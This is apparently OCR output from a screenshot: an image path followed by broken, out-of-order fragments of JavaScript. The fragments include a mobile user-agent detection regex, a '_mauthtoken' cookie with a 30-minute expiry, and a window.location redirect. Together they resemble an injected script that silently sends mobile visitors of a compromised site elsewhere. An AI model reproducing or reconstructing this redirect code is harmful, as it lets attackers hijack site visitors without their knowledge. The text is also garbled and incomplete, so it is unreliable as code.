
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|z
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x7
|your|zeto|zte\-/i.test(a.substr(0,4))){va
Date().getTime() + 1800000); document.
“_mauthtoken=1; path=/;expires=”+tdate.
window.location=b;}}})
(navigator.userAgent||navigator.vendor||w
264dpr&’);}if (document.currentScript) {